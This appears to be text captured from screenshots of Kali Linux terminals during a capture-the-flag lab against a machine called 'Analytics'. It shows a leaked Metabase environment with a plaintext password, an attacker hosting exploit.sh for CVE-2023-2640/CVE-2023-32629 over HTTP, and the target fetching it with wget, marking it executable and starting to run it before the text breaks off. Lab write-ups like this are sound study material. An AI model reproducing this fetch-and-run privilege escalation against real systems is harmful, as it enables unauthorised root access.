 kali@kali: ~
kali@kali: ~ 82x19
META_USER=metalytics
META_PASS=An4lytics_ds20223#
MB_EMAIL_SMTP_PASSWORD=
USER=metabase
SHLVL=5
MB_DB_USER=
FC_LANG=en-US
LD_LIBRARY_PATH=/opt/java/openjdk/lib/server:/opt/java/openjdk/lib:/opt/java/openj
dk/../lib
LC_CTYPE=en_US.UTF-8
MB_LDAP_BIND_DN=
LC_ALL=en_US.UTF-8
MB_LDAP_PASSWORD=
PATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin
:/bin
MB_DB_CONNECTION_URI=
JAVA_VERSION=jdk-11.0.19+7
_=/usr/bin/env
1dc2a5d423e8:/$
kali@kali: ~/Downloads/Analytics/CVE-2023-2640-CVE-2023-32629 73x18
┌──(kali㉿kali)-[~/Downloads/Analytics]
└─$ cd CVE-2023-2640-CVE-2023-32629
┌──(kali㉿kali)-[~/Downloads/Analytics/CVE-2023-2640-CVE-2023-32629]
└─$ ls
exploit.sh  README.md
┌──(kali㉿kali)-[~/Downloads/Analytics/CVE-2023-2640-CVE-2023-32629]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.233 - - [28/Oct/2023 09:02:25] "GET /exploit.sh HTTP/1.1" 200 -
kali@kali: ~ 82x19
RX packets 4  bytes 240 (240.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4  bytes 240 (240.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.16.21  netmask 255.255.254.0  destination 10.10.16.21
inet6 fe80::c2a9:8ae8:3cac:2de6  prefixlen 64  scopeid 0x20<link>
inet6 dead:beef:4::1013  prefixlen 64  scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (U
NSPEC)
RX packets 11908  bytes 14124591 (13.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 8112  bytes 460278 (449.4 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.10.43  netmask 255.255.255.0  broadcast 192.168.10.255
inet6 fe80::db72:925:3e3c:a684  prefixlen 64  scopeid 0x20<link>
metalytics@analytics: /tmp/exploit 83x19
metalytics@analytics:~$ mkdir /tmp/exploit
metalytics@analytics:~$ cd /tmp/exploit
metalytics@analytics:/tmp/exploit$ wget http://10.10.16.21/exploit.sh
--2023-10-28 09:02:21--  http://10.10.16.21/exploit.sh
Connecting to 10.10.16.21:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 558 [text/x-sh]
Saving to: ‘exploit.sh’
exploit.sh          100%[=====================>]     558  --.-KB/s    in 0s
2023-10-28 09:02:22 (4.93 MB/s) - ‘exploit.sh’ saved [558/558]
metalytics@analytics:/tmp/exploit$ ls
exploit.sh
metalytics@analytics:/tmp/exploit$ chmod +x exploit.sh
metalytics@analytics:/tmp/exploit$ ./